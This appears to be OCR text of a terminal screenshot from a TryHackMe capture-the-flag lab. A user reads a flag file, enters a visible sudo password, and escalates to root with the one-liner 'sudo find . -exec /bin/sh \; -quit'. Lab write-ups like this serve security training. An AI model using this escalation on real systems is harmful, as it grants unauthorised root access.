 bassam@bassam-aziz: ~
File Actions Edit View Help
root@bassam-aziz: ~ × root@security...ruleset/rules × bassam@bassam-aziz: ~ × Shell No. 4 × bassam@bassa...ret-for-aziz ×
bassam@bassam-aziz:/var/www/html$ cd
cd
bassam@bassam-aziz:~$ ls
ls
Desktop Downloads Music Public user.txt
Documents examples.desktop Pictures Templates Videos
bassam@bassam-aziz:~$ cat user.txt
cat user.txt
THM{Bassam-Is-Better_Than-KIRA}
bassam@bassam-aziz:~$ sudo -l
sudo -l
[sudo] password for bassam: Password123!@#
Matching Defaults entries for bassam on bassam-aziz:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bassam may run the following commands on bassam-aziz:
(ALL : ALL) /usr/bin/find
bassam@bassam-aziz:~$ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
09:25 PM